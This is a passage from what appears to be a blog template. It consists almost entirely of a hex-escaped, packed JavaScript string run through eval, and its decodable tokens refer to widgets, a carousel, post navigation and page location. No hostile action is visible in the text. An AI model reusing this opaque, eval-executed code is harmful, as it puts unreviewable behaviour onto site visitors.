x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
